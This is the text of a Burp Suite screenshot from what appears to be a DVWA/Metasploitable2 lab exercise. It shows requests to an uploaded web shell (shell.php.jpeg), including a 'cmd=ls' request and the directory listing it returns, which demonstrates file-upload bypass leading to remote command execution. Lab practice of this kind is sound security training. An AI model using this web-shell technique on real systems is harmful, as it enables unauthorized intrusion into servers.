 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.20
Pro version only
Host Method URL Params Status Code Length MIME type Title Notes Time Requested
http://192.168.50.20 GET / 200 1124 HTML Metasploitable2 - Linux 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 272 text 10:35:14 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 5464 script 10:36:51 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 272 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 263 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 321 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php... ✓ 200 240 text 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dvwa/vulnerabilities/upload/ 200 4864 HTML Damn Vulnerable Web App (DVWA... 10:24:10 9 Dec 2024
http://192.168.50.20 GET /dav/
http://192.168.50.20 GET /dvwa/
http://192.168.50.20 GET /dvwa/about.php
http://192.168.50.20 GET /dvwa/dvwa/css/main.css
http://192.168.50.20 GET /dvwa/dvwa/images/logo.png
http://192.168.50.20 GET /dvwa/dvwa/js/dvwaPage.js
http://192.168.50.20 GET /dvwa/favicon.ico
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php
http://192.168.50.20 GET /dvwa/hackable/uploads/shell.php...
http://192.168.50.20 GET /dvwa/instructions.php
http://192.168.50.20 GET /dvwa/logout.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php.jpeg?cmd=ls HTTP/1.1
2 Host: 192.168.50.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: security=medium; PHPSESSID=
b7c2874bd7509556e9d0887d62976ab9
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 15:35:25 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 40
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10 dvwa_email.png
11 shell.php
12 shell.php.jpeg
13
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes